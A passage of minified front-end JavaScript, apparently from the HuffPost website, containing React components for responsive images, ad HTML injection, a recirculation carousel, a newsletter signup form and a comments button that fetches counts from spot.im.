p=Math.min(s,l),d=p/(p===s?e.width:e.height);return{width:Math.floor(e.width*d),height:Math.floor(e.height*d)}}},numbersOnly:{predicate:function(e){return e.match(/^\d+_\d+$/)},calc:function(e,t){var r=t.split("_"),n=(0,u.A)(r,2),a=n[0],i=n[1];return{width:parseInt(a,10),height:parseInt(i,10)}}}},S=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var n=e.url,a=function(e){var t=e.queryParams,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return w(w({},t),{},{ops:r.join(",")})}(e,t),i=Object.keys(a).reduce((function(e,t){var r=a[t];return r&&e.push("".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(r))),e}),[]);return r&&i.push("format=webp"),i=i.join("&"),"".concat(n).concat(i?"?".concat(i):"")},C=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var n=S(e,t,r),a=t.map((function(e){if(e.toLowerCase().startsWith("scalefit")){var t=e.split("_");if(t.length>=2){var r=parseInt(t[1],10),n=t.length>=3?parseInt(t[2],10):r,a=t.length>=4?t[3]:void 0;if(!Number.isNaN(r)){var i=2*r,o=Number.isNaN(n)?i:2*n;return[t[0],i,o!==i?o:void 0,a].filter(Boolean).join("_")}}}return e})),i=S(e,a,r);return"".concat(n," 1x, ").concat(i," 2x")},T=function(e){function t(){return(0,n.A)(this,t),v(this,t,arguments)}return(0,s.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.image,r=e.className,n=e.layout,a=e.alt,i=e.noWrapper,o=e.isAmp,s=e.role,u=e.ampLayout,p=e.lazy,f=e.fetchpriority,h=e.index,m=e.style,b=void 0===m?{}:m,v=e.keepOriginalQuality,y=p?"lazy":void 0;if(!t)return d().createElement("img",{className:g()(["img",r]),src:"https://img.huffingtonpost.com/asset/default-entry.jpg?ops=500_281",alt:a,loading:y,fetchpriority:f,style:b});if("static"===t.type&&!o)return d().createElement("img",{className:g()(["img",r]),src:"string"==typeof t?t:S(t,[],!1),alt:a,loading:y,fetchpriority:f,style:b});var _=function(e){var t=e.ops,r=void 0===t?[]:t,n=(Array.isArray(r)?r:r.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})),a=function(e){var t=e.width,r=e.height,n=e.operation,a=e.upscale,i=void 0!==a&&a,o=e.progressive,s=void 0!==o&&o,c=e.quality,l=e.ops,u=void 0===l?[]:l,p=e.keepOriginalQuality?100:c,d=[s&&"prog",p&&"quality_".concat(p)].filter((function(e){return e}));if(!t&&!r)return d;var f=(Array.isArray(u)?u:u.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})).join(",");return[[n||-1===f.indexOf("crop_")?n:"resize",t,"scaleFit"===n&&t===r?void 0:r,i||"scaleFit"!==n?void 0:"noupscale"].filter((function(e){return e})).join("_").toLowerCase()].concat(d)}(e);return 0!==a.length?n.concat(a):n}(this.props),E=function(e){return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).reduce((function(e,t){var r=Object.values(k).find((function(e){return e.predicate(t)}));return r?r.calc(e,t):e}),{width:e.width,height:e.height})}(t,_),x=E.width,A=E.height,T=!(!x||!A),O=x>A?"landscape":"portrait",R=o||!T||i;if(o&&!T&&"entry-wirepartner__logo"===r)return d().createElement("span",{className:"amp-wirepartner-text"},a.replace(" logo",""));var L=!v,N=S(t,_,!1),D=-1===N.indexOf(".gif")&&S(t,_,L),q=g()((0,l.A)((0,l.A)((0,l.A)((0,l.A)((0,l.A)((0,l.A)({},r,r&&R),"img",R),"img--responsive","responsive"===n&&R),"img--inline","inline"===n&&R),"img-sized__img",!R),O,T)),I={alt:a,width:T?x:void 0,height:T?A:void 0},P=w({class:q,layout:u,role:"button",tabindex:"0"},I),B=w({style:b,className:q,role:s||void 0,loading:y,fetchpriority:f},I),U=o?function(e,t,r,n,a){var i,o,s,l,u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],p={};o=(i=r).layout,s=i.width,l=i.height,"responsive"!==o||s||l||(r.class.includes("landscape")||e.includes("scalefit_960_noupscale")?(p.width=1.33,p.height=1):e.includes("scalefit_686_noupscale")?(p.width=1.5,p.height=1):(p.width=1,p.height=1),p.height=1);var f=n<=2?{"data-hero":!0}:{},h="string"==typeof a?void 0:C(a,u,!1),m="string"==typeof a?void 0:t&&C(a,u,!0);return t?d().createElement("amp-img",(0,c.A)({},r,p,f,{src:t,srcset:m||t}),d().createElement("amp-img",(0,c.A)({},r,p,{src:e,srcset:h,fallback:""})),d().createElement("span",{className:"sr-only"},"Open Image Modal")):d().createElement(d().Fragment,null,d().createElement("amp-img",(0,c.A)({},r,p,f,{src:e,srcset:h,fallback:""})),d().createElement("span",{className:"sr-only"},"Open Image Modal"))}(N,D,P,h,t,_):function(e,t,r,n,a){var i="string"==typeof a?e:C(a,n,!1),o="string"==typeof a?t:t&&C(a,n,!0);return d().createElement("picture",null,t&&d().createElement("source",{type:"image/webp",srcSet:o||t}),d().createElement("img",(0,c.A)({},r,{src:e,srcSet:i})))}(N,D,B,_,t);if(R)return U;var j="max-width"===n?{width:x}:void 0;return d().createElement("div",{className:g()(r,{"img-sized":!0,"img-sized--responsive":"responsive"===n,"img-sized--inline":"inline"===n})},d().createElement("div",{className:"img-sized__placeholder",style:j},d().createElement("div",{style:{paddingTop:"".concat(A/x*100,"%")}})),U)}}])}(p.PureComponent);T.contextType=E,T.propTypes={image:h().oneOfType([b.A,h().shape({url:h().oneOfType([h().string,h().shape({fileName:h().string.isRequired})]).isRequired}),h().string]).isRequired,index:h().number,layout:h().oneOf(["max-width","responsive","inline"]),alt:h().string,className:h().string,noWrapper:h().bool,keepOriginalQuality:h().bool,isAmp:h().bool,ampLayout:h().string,role:h().string,lazy:h().bool,fetchpriority:h().string,style:h().shape({width:h().number,height:h().number})},T.defaultProps={className:void 0,index:void 0,layout:"responsive",alt:"",keepOriginalQuality:!1,noWrapper:!1,isAmp:!1,role:void 0,ampLayout:"responsive",fetchpriority:"auto",lazy:!1,style:{}};const O=T},92152:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(62688),a=r.n(n);const i=a().shape({type:a().oneOf(["hector","static"]).isRequired,url:a().string.isRequired,queryParams:a().object.isRequired,width:a().number,height:a().number,credit:a().string,creditUrl:a().string})},7943:(e,t,r)=>{"use strict";r.d(t,{A:()=>l});var n=r(68102),a=r(29644),i=r(63696),o=r.n(i),s=r(95284),c=["isAd","html","dangerouslySetInnerHTML"];const l=function(e){var t=e.isAd,r=void 0!==t&&t,l=e.html,u=(e.dangerouslySetInnerHTML,(0,a.A)(e,c)),p=(0,i.useRef)(null),d=(0,i.useRef)(!0);return(0,i.useEffect)((function(){if(!l||!p.current)throw new Error("html prop cant't be null");if(d.current){d.current=!1;var e=document.createRange().createContextualFragment(l);p.current.innerHTML="",p.current.appendChild(e),r&&(0,s.A)("ad-injected",{ad:p.current})}}),[l,p,r]),o().createElement("div",(0,n.A)({},u,{ref:p}))}},89033:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>x});var n=r(82480),a=r(92099),i=r(48183),o=r(65810),s=r(74572),c=r(50171),l=r(63696),u=r.n(l),p=r(38585),d=r(48871),f=function(e){return u().createElement(p.A,{componentName:"Banner",Component:d.default,componentProps:e})};f.propTypes=d.default.propTypes;const h=f;var m=r(66395),g=r(45363),b=r(87085),v=r(46093),y=r(33232);function _(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,w()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function w(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(w=function(){return!!e})()}var E=function(e){function t(e){var r;return(0,a.A)(this,t),(r=_(this,t,[e])).state={intervalId:null,page:0,cards:r.props.cards,status:r.props.cards&&r.props.cards.length>0?"display":"fetching"},r.next=r.next.bind(r),r.prev=r.prev.bind(r),r.goToPage=r.goToPage.bind(r),r.ref=u().createRef(),r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"componentDidMount",value:function(){var e,t=this;if(null===(e=window.HP.params)||void 0===e||null===(e=e.features)||void 0===e||null===(e=e.clientRecirc)||void 0===e?void 0:e.enabled){var r=setInterval((function(){return t.setCards(t.props.clientKey)}),500);this.setState({intervalId:r})}}},{key:"componentDidUpdate",value:function(e,t){"display"!==t.status&&"display"===this.state.status&&window.doImpressions("recirc",{},".zone--".concat(this.props.clientKey))}},{key:"componentWillUnmount",value:function(){this.state.intervalId&&clearInterval(this.state.intervalId)}},{key:"setCards",value:function(e){window.HP&&window.HP.recirc&&(window.HP.recirc.successful_fetch&&window.HP.recirc[e]&&window.HP.recirc[e].length?this.setState({cards:window.HP.recirc[e],status:"display"}):this.setState({status:"hide"}),this.state.intervalId&&clearInterval(this.state.intervalId))}},{key:"goToPage",value:function(e){var t=this.ref.current,r=t.querySelector(".card"),n=parseInt(window.getComputedStyle(r).marginRight,10),a=r.offsetWidth+n;t.querySelector(".zone__content").scrollLeft=4*a*e,this.setState({page:e})}},{key:"next",value:function(){this.goToPage(this.state.page+1)}},{key:"prev",value:function(){this.goToPage(this.state.page-1)}},{key:"render",value:function(){var e=this.props,t=e.clientKey,r=e.modifiers,a=e.title,i=e.cardOptions,o=e.options,s=a&&a.text,c=o&&o.banner,l=i.showCta&&i.ctaLink||!1,p={type:"section",value:i.ctaLink},d=t?[].concat((0,n.A)(r),[t]):r,f=Math.ceil(this.state.cards.length/4);return u().createElement("section",{className:"".concat((0,v.Zt)("zone",d)," js-cet-subunit esss"),ref:this.ref,style:"hide"===this.state.status?{display:"none"}:{}},c&&u().createElement("div",{className:"zone__banner"},u().createElement(h,{text:o.banner.text,theme:o.banner.theme,showAsLink:o.banner.showAsLink})),s&&!c&&u().createElement(g.A,a),u().createElement(b.A,{isInject:this.props.isInject,cardOptions:i,cards:this.state.cards}),l&&u().createElement(m.default,{text:i.ctaText,ariaLabel:i.ctaText,link:i.ctaLink,resource:p,featureLinkOut:!0,cardOptions:i,page:0}),this.state.page>0&&u().createElement("div",{className:"zone__arrow zone__arrow--left",role:"button",onClick:this.prev,"aria-label":"Previous"}),this.state.page<f-1&&u().createElement("div",{className:"zone__arrow zone__arrow--right",role:"button",onClick:this.next,"aria-label":"Next"}))}}])}(u().Component);E.propTypes=y.default.propTypes,E.defaultProps=y.default.defaultProps;const x=E},70270:(e,t,r)=>{"use strict";r.d(t,{A:()=>c});var n=r(63696),a=r.n(n),i=r(62688),o=r.n(i),s=function(e){var t=e.href,r=e.children;return t?a().createElement("a",e):r};s.defaultProps={href:null},s.propTypes={href:o().string,children:o().node.isRequired};const c=s},74585:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>H});var n=r(82480),a=r(41705),i=r(45841),o=r(92099),s=r(48183),c=r(65810),l=r(74572),u=r(50171),p=r(40694),d=r(61790),f=r.n(d),h=r(63696),m=r.n(h),g=r(41485),b=r(62688),v=r.n(b),y=r(42062),_=r(80446),w=r(60704),E=r.n(w),x=r(98474),A=r.n(x),k=r(92543),S=r(43095),C=r(39487),T=r(24462),O=r(46093),R=r(31594);function L(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,N()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function N(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(N=function(){return!!e})()}var D=function(e){function t(e){var r;return(0,o.A)(this,t),(r=L(this,t,[e])).state={termsVisible:e.termsAlwaysVisible||!1},r.toggleTermsVisible=r.toggleTermsVisible.bind(r),r}return(0,u.A)(t,e),(0,s.A)(t,[{key:"toggleTermsVisible",value:function(){var e=this.state.termsVisible;this.setState({termsVisible:!e})}},{key:"render",value:function(){var e=this.props,t=e.termsText,r=e.toggleText,n=e.termsAlwaysVisible;return m().createElement("div",{className:"newsletter__terms"},!n&&m().createElement("input",{type:"button",className:"newsletter__terms__toggle",id:"tooggle-terms",onClick:this.toggleTermsVisible,value:r}),m().createElement("div",{className:"newsletter__terms__text"},m().createElement("p",{className:this.state.termsVisible?"slidedown":"slideup",dangerouslySetInnerHTML:{__html:t}})))}}])}(m().PureComponent);D.propTypes={termsText:v().string.isRequired,toggleText:v().string.isRequired,termsAlwaysVisible:v().bool},D.defaultProps={termsAlwaysVisible:!1};const q=D;function I(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function P(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?I(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):I(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function B(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,U()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function U(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(U=function(){return!!e})()}(0,g.defineMessages)({NEWSLETTER_SIGN_UP:{id:"NEWSLETTER_SIGN_UP",defaultMessage:"Newsletter Sign Up"},SENDING:{id:"SENDING",defaultMessage:"Sending..."},NEWSLETTER_SIGNUP_THANKYOU:{id:"NEWSLETTER_SIGNUP_THANKYOU",defaultMessage:"Thanks!"},NEWSLETTER_SIGNUP_SUCCESS:{id:"NEWSLETTER_SIGNUP_SUCCESS",defaultMessage:"You have been successfully signed up."},NEWSLETTER_SIGNUP_ENTER_EMAIL:{id:"NEWSLETTER_SIGNUP_ENTER_EMAIL",defaultMessage:"Enter your email address"},NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER:{id:"NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER",defaultMessage:"address@email.com"},NEWSLETTER_SIGNUP_SUBSCRIBE:{id:"NEWSLETTER_SIGNUP_SUBSCRIBE",defaultMessage:"Subscribe"}});var j={},M=function(){};if("object"===("undefined"==typeof window?"undefined":(0,p.A)(window))){var F=(j=window.HUFFPOST).cetEnabled?(0,k.e)({env:j.trackingEnv,source:"web_huffpost",cross_domain_cookies:!1}):function(){return!1};M=function(e,t){return F(e,t)}}var V=function(e){function t(e){var r;return(0,o.A)(this,t),(r=B(this,t,[e])).state={inputValue:"",message:null,focused:!1,status:"initial",isLoggedIn:!1,selectValue:null},r.selectInput=m().createRef(),r.wrapper=m().createRef(),r.input=m().createRef(),r.textInput=m().createRef(),r.successBox=m().createRef(),r.onSubmit=r.onSubmit.bind(r),r.updateEmail=r.updateEmail.bind(r),r.onFocus=r.onFocus.bind(r),r.onBlur=r.onBlur.bind(r),r.updateSelect=r.updateSelect.bind(r),r}return(0,u.A)(t,e),(0,s.A)(t,[{key:"componentDidMount",value:function(){var e=this;(0,_.A)().then((function(t){return e.setState({isLoggedIn:!!t})}))}},{key:"onFocus",value:function(){this.setState({focused:!0,status:"initial"})}},{key:"onBlur",value:function(){this.setState({focused:!1})}},{key:"onSubmit",value:(a=(0,i.A)(f().mark((function e(t){var r;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t&&t.preventDefault();try{window.HUFFPOST.params&&window.HUFFPOST.params.edition&&M(j.content_action,this.getCetDataVars())}catch(e){console.error(e)}if(!this.props.isHoroscopes||this.state.selectValue){e.next=5;break}return this.setState({status:"error",message:"Please select a sign"}),e.abrupt("return");case 5:if(!this.state.isLoggedIn){e.next=19;break}return this.setState({status:"submitting"}),e.prev=7,e.next=10,this.newsletterSubmit();case 10:this.setState({status:"success"}),e.next=17;break;case 13:e.prev=13,e.t0=e.catch(7),console.error(e.t0),this.setState({status:"error",message:e.t0.clientMessage||"Unknown Error"});case 17:e.next=42;break;case 19:if(this.textInput.current.blur(),!this.validateEmail()){e.next=40;break}return this.setState({status:"submitting"}),e.prev=22,e.next=25,R.A.validateRecaptcha();case 25:return r=e.sent,e.next=28,this.newsletterSubmit(r);case 28:this.successBox.current.focus(),this.setState({status:"success"}),(0,S.GJ)({email:this.state.inputValue,isConsentReady:!0,consentValue:!0}),T.A.set("addressableSource","newsletter"),e.next=38;break;case 34:e.prev=34,e.t1=e.catch(22),console.error(e.t1),this.setState({status:"error",message:e.t1.clientMessage||"Something went wrong; try again later."});case 38:e.next=42;break;case 40:this.textInput.current.focus(),this.setState({status:"error",message:"Invalid Email"});case 42:case"end":return e.stop()}}),e,this,[[7,13],[22,34]])}))),function(e){return a.apply(this,arguments)})},{key:"getCetDataVars",value:function(){var e,t=this.props.cetDataVars.unit_name&&this.props.cetDataVars.unit_type?{unit_name:this.props.cetDataVars.unit_name,unit_type:this.props.cetDataVars.unit_type}:(0,C.v3)(this.wrapper.current),r=this.props.cetDataVars.page_type?this.props.cetDataVars.page_type:"feed",n=(0,C.dJ)(this.input.current,r,t.unit_type,t.unit_name),a={type:"web_content_action",action_type:"signup",subunit_name:"subscribe_follow",subunit_type:"component",action_value:this.props.isHoroscopes?this.state.selectValue:null===(e=this.props.newsletter)||void 0===e?void 0:e.newsletterProviderId,item_name:"email",item_type:"submission",position_in_unit:n};return this.props.isHoroscopes&&(window.HUFFPOST.tracking.context_page_id=this.props.pageId),P(P(P(P({},window.HUFFPOST.tracking),this.props.cetDataVars),t),a)}},{key:"updateSelect",value:function(e){var t=e.target.value;this.setState({selectValue:t})}},{key:"validateEmail",value:function(){var e=this.state.inputValue;return e&&e.length>0&&/.+@.+\..+/.test(e)}},{key:"newsletterSubmit",value:(r=(0,i.A)(f().mark((function e(t){var r,n,a,i,o,s,c,l,u;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=this.props,n=r.newsletter,a=r.edition,i=r.isHoroscopes,o=this.state.isLoggedIn,s=i?[this.state.selectValue]:[n.newsletterProviderId],c=this.props.source||"Cambria Unknown",l={lists:s,source:c},!o){e.next=7;break}return e.abrupt("return",(0,y.A)("user/newsletters/subscribe",{body:P(P({},l),{},{csrfToken:window.HP.params.csrfToken}),edition:a}));case 7:return u=this.state.inputValue,e.abrupt("return",(0,y.A)("newsletters/subscribe",{body:P(P({},l),{},{email:u,"g-recaptcha-response":t}),edition:a},{anonymous:"allow"}));case 9:case"end":return e.stop()}}),e,this)}))),function(e){return r.apply(this,arguments)})},{key:"updateEmail",value:function(e){this.setState({inputValue:e.target.value})}},{key:"render",value:function(){var e,t=this.props,r=t.newsletter,a=t.modifiers,i=t.intl,o=t.isEmbed,s=t.useBackground,c=t.overrideTitle,l=t.overrideDescription,u=t.newsletterEditionConfig,p=t.isHoroscopes,d=this.state,f=d.isLoggedIn,h=d.status,g=d.focused,b=A(),v=[].concat((0,n.A)(a),[h]);g&&v.push("focused");var y=c||(o&&r.moduleOverrides.modalVertical&&r.moduleOverrides.modalVertical.name?r.moduleOverrides.modalVertical.name:null==r?void 0:r.meta.title),_=l||(o&&r.moduleOverrides.modalVertical&&r.moduleOverrides.modalVertical.description?r.moduleOverrides.modalVertical.description:null==r?void 0:r.meta.description);v.push(f?"logged-in":"logged-out");var w=p||null==r||null===(e=r.meta)||void 0===e||null===(e=e.image)||void 0===e||null===(e=e.url)||void 0===e?void 0:e.fileName,x={};s&&w&&(x={backgroundSize:"cover",backgroundPosition:"50%",backgroundImage:"url(https://img.huffingtonpost.com/asset/".concat(w)});var k=p?"SIGN UP":r.subscribeText.submitLabel,S=p?"Success!":r.subscribeText.successTitle,C=p?"You're all set!":r.subscribeText.successDescription;return m().createElement("section",{"aria-label":"Newsletter subscription",ref:this.wrapper,className:"".concat((0,O.Zt)("newsletter",v)," js-cet-subunit"),style:x},o&&m().createElement("div",{className:"nav__logo"},m().createElement(b,{className:"nav__logo__svg"})),m().createElement("div",{className:"newsletter__contents"},m().createElement("div",{className:"newsletter__prompts ".concat(u.requireTerms?"has-terms":"")},m().createElement("div",{className:"newsletter__info"},i.formatMessage({id:"NEWSLETTER_SIGN_UP"})),m().createElement("div",{className:"newsletter__cta"},y),m().createElement("div",{className:"newsletter__description"},_)),p&&"success"!==this.state.status&&m().createElement("select",{ref:this.selectInput,className:"newsletter__dropdown",name:"newsletter_type","aria-label":i.formatMessage({id:"NEWSLETTER_SIGNUP_SELECT_NEWSLETTER"}),value:this.state.selectValue,onChange:this.updateSelect,disabled:this.state.submitting,required:!0},m().createElement("option",{className:"newsletter__dropdown__placeholder",value:"",selected:!0,disabled:!0},"SELECT YOUR SIGN"),r.map((function(e){return m().createElement("option",{key:e.data.slug,value:e.data.newsletterProviderId},e.data.name)}))),m().createElement("form",{onSubmit:this.onSubmit,className:"newsletter__input"},!f&&m().createElement("input",{ref:this.textInput,type:"email",className:"newsletter__input__text",name:"email_address","aria-label":i.formatMessage({id:"NEWSLETTER_SIGNUP_ENTER_EMAIL"}),placeholder:i.formatMessage({id:"NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER"}),value:this.state.inputValue,onChange:this.updateEmail,"aria-describedby":"newsletter-error",onFocus:this.onFocus,onBlur:this.onBlur,disabled:this.state.submitting,autoComplete:"email"}),m().createElement("input",{ref:this.input,type:"submit",className:"newsletter__input__submit js-cet-item","aria-label":i.formatMessage({id:"NEWSLETTER_SIGNUP_SUBSCRIBE"}),value:"submitting"===this.state.status?i.formatMessage({id:"SENDING"}):k}),m().createElement("div",{id:"newsletter-error",className:"newsletter__error"},this.state.message)),m().createElement("div",{className:"newsletter__success",ref:this.successBox,"aria-hidden":"true"},m().createElement("div",{className:"newsletter__success__1"},S||i.formatMessage({id:"NEWSLETTER_SIGNUP_THANKYOU"})),m().createElement("div",{className:"newsletter__success__2"},C||i.formatMessage({id:"NEWSLETTER_SIGNUP_SUCCESS"})),m().createElement("div",{className:"newsletter__success__checkmark"},m().createElement(E(),null))),u.requireTerms&&m().createElement(q,{termsText:u.acceptTermsText,toggleText:u.toggleText,termsAlwaysVisible:u.termsAlwaysVisible})))}}]);var r,a}(m().Component);V.propTypes={newsletter:v().shape({id:v().string,newsletterProviderId:v().string,newsletterProviderList:v().string,slug:v().string,name:v().string,description:v().string,hub:v().bool,appleHub:v().bool,modal:v().bool,meta:v().shape({title:v().string,description:v().string,keywords:v().arrayOf(v().shape({})),image:v().shape({})}),customFields:v().arrayOf(v().string),subscribeText:v().shape({submitLabel:v().string,successTitle:v().string,successDescription:v().string}),moduleOverrides:v().shape({square:v().shape({}),subscribePageExtraWide:v().shape({}),inlineWideBackgroundImage:v().shape({})}),added:v().number,createdBy:v().shape({displayName:v().string,id:v().string}),updatedAt:v().number}).isRequired,modifiers:v().arrayOf(v().string),source:v().string.isRequired,edition:v().string.isRequired,isEmbed:v().bool,pageId:v().string,isHoroscopes:v().bool,newsletterEditionConfig:v().shape({requireTerms:v().bool,acceptTermsText:v().string,toggleText:v().string}),cetDataVars:v().shape(),useBackground:v().bool,overrideTitle:v().string,overrideDescription:v().string},V.defaultProps={modifiers:[],isEmbed:!1,newsletterEditionConfig:{},cetDataVars:{},useBackground:!1,isHoroscopes:!1,overrideTitle:"",overrideDescription:"",pageId:""};const H=(0,g.injectIntl)(V)},38374:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>be,socialItemsPropType:()=>ge});var n=r(68102),a=r(92099),i=r(48183),o=r(65810),s=r(74572),c=r(50171),l=r(63696),u=r.n(l),p=r(62688),d=r.n(p),f=r(46093),h=r(41705),m=r(41485),g=r(51227),b=r(95284);function v(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,y()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}function _(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_(Object(r),!0).forEach((function(t){(0,h.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}(0,m.defineMessages)({VIEW_COMMENTS:{id:"VIEW_COMMENTS",defaultMessage:"VIEW COMMENTS"}});var E=function(e,t){return w(w(w({},e),t),{"data-vars-target-content-type":"comment"})},x=function(e){function t(e){var r;return(0,a.A)(this,t),r=v(this,t,[e]),(0,h.A)(r,"formatCommentNumber",(function(e){return e<1e3?e:e>=1e3?"".concat((e/1e3).toFixed(1),"K"):e})),(0,h.A)(r,"handleClick",(function(){(0,b.A)("open-comments")})),r.state={mouseEnterFired:!1},r.hasSpotIm=!1,r.spotId=r.props.spotId,r.entryId=r.props.entryId,r.position=r.props.position,r.commentsCountRef=u().createRef(),r.handleClick=r.handleClick.bind(r),r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"componentDidMount",value:function(){var e=this;if(this.hasSpotIm&&["footer","header"].includes(this.position)){var t,r=0;if(null!==(t=window.HP)&&void 0!==t&&t.commentCount&&window.HP.commentCount>0)this.setCommentCount(r);else{var n="https://open-api.spot.im/v1/messages-count?spot_id=".concat(this.spotId,"&posts_ids=").concat(this.entryId);fetch(n).then((function(e){return e.json()})).then((function(t){(r=t.messages_count&&t.messages_count[e.entryId]?Number(t.messages_count[e.entryId]):0)>0&&(e.setCommentCount(r),window.HP.commentCount=r)})).catch((function(e){console.error(e.message)}))}}}},{key:"setCommentCount",value:function(e){var t=this.commentsCountRef.current,r="LEAVE A COMMENT";e>0&&e<10?r="VIEW COMMENTS":e>=10&&(r="".concat("footer"===this.position?"VIEW ":"").concat(this.formatCommentNumber(e)," COMMENTS")),t.innerText=r}},{key:"render",value:function(){var e,t=this,r=this.props,a=r.isAmp,i=r.commentsWebUrl,o=r.commentPlatform,s=r.editionId,c=r.entryId,l=r.position,p=r.cetDataVars,d=r.positionInSubUnit;if("footer"===l?e=" view-comments-button--footer":"header"===l&&(e=" accent-button"),"facebook"===o||"spotim"===o&&a){var h="us"!==s?["intl"]:[],b=a?void 0:(0,g.setWebActionCetDataVars)("footer","comments",c),v=a?void 0:E(p,b);return a||(v["data-vars-position-in-subunit"]=d),u().createElement("div",{className:"social-buttons__icons__item ".concat((0,f.Zt)("view-comments-button-container",h)).concat(e)},u().createElement("a",(0,n.A)({className:"social-buttons__icons__item social-buttons__icons__item--comments view-comments-button js-entry-link",href:i},v),u().createElement(m.FormattedMessage,{id:"VIEW_COMMENTS"})))}if("spotim"===o&&["footer","header"].includes(l)){var y={key:"comments_".concat(l),rel:"noopener noreferrer","aria-label":"Open comments"};y.className="social-buttons__icons__item social-buttons__icons__item--comments view-comments-button js-share-link".concat(e),this.hasSpotIm=!0,y.onMouseEnter=function(){if(!t.state.mouseEnterFired){t.setState({mouseEnterFired:!0});var e=document.querySelector(".spotim-comments");if(e){var r=e.querySelector(".comments__container");r&&!r.hasChildNodes&&window.__OPEN_WEB__.initOW()}}};var _=(0,g.setWebActionCetDataVars)(l,"comments",c),w=a?void 0:E(p,_);a||(w["data-vars-position-in-subunit"]=d);var x=u().createElement("span",{ref:this.commentsCountRef,className:"view-comments-button--count"},"LEAVE A COMMENT");return u().createElement("button",(0,n.A)({onClick:this.handleClick},y,w),x)}return null}}])}(u().PureComponent);x.propTypes={isAmp:d().bool.isRequired,commentsWebUrl:d().string,commentPlatform:d().string.isRequired,editionId:d().string,entryId:d().string,spotId:d().string,position:d().string,cetDataVars:d().shape({}),positionInSubUnit:d().number},x.defaultProps={commentsWebUrl:void 0,editionId:void 0,entryId:void 0,spotId:void 0,position:void 0,cetDataVars:void 0,positionInSubUnit:void 0};const A=x;var k=r(42690),S=r(32249),C=r(90501),T=r.n(C),O=r(84883),R=r.n(O),L=r(93141),N=r.n(L),D=r(50319),q=r.n(D),I=r(60923),P=r.n(I),B=r(41939),U=r.n(B),j=r(91047),M=r.n(j),F=r(48808),V=r.n(F),H=r(1480),W=r.n(H),z=r(45411),G=r.n(z),Z=r(5054),K=r.n(Z),Y=r(12419),J=r.n(Y),Q=r(46187),$=r.n(Q),X=r(4462),ee=r.n(X),te=r(87548),re=r.n(te),ne=r(56214),ae=r.n(ne),ie=r(3271),oe=r.n(ie),se=r(48884),ce=r.n(se),le=r(74321),ue=r.n(le),pe=r(29760);function de(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,fe()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function fe(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(fe=function(){return!!e})()}var he={facebook:T(),instagram:q(),pinterest:N(),linkedin:P(),email:U(),comments:M(),youtube:V(),flipboard:W(),podcast:G(),messenger:K(),tumblr:J(),line:$(),hatena:ee(),kakao:re(),kakaoTalk:ae(),whatsapp:oe(),sms:ce(),spotify:ue(),x:R()},me=function(e){function t(e){var r;return(0,a.A)(this,t),(r=de(this,t,[e])).position=r.props.position,r.homeUrl="footer"===r.position?r.props.homeLink:null,r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"render",value:function(){var 